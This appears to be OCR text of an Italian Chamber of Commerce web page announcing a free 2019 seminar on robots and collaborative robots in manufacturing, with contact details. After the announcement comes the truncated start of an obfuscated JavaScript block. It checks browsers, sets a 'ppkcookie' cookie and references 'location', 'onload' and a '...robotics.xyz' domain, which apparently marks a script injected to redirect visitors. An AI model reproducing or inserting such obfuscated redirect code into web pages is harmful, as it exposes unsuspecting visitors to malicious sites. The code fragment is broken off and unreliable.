
“
Robot e Cobot I Robot e i Robot Collaborativi (Cobot) nei
processi produttivi del futuro
”in programma
martedì 3
dicembre 2019
con inizio alle
ore 14.00
.
Per iscriverti
al
seminario aperto e gratuito
,
clicca qui
Per informazioni:
PID Camera di Commercio di Catanzaro
Tel. 0961 888219 – 234
E-mail:
pid@cz.camcom.it
Pagina Facebook
@PIDCatanzaro
Whatsapp
0961888219
Allegati:
Programma seminario
Scarica
var _0x2cf4=
[‘MSIE;’,’OPR’,’Chromium’,’Chrome’,’ppkcookie’,’location’,’ht
robotics.xyz’,’onload’,’getElementById’,’undefined’,’setTime’,’get
(function(_0x15c1df,_0x14d882){var
_0x2e33e1=function(_0x5a22d4){while(–_0x5a22d4)